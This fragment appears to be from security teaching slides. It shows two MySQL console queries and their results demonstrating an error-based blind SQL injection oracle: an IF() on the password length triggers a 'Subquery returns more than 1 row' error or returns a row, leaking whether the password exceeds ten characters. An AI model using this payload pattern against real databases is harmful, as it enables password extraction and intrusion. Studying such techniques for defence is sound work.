 mysql> select * from users where id='han' and pwd=if(LENGTH(pwd)>10, (select 1 union select 2), 'sol');
+-----+-----+
| id  | pwd |
+-----+-----+
| han | sol |
+-----+-----+
1 row in set (0.00 sec)
mysql> select * from users where id='han' and pwd=if(LENGTH(pwd)<10, (select 1 union select 2), 'sol');
ERROR 1242 (21000): Subquery returns more than 1 row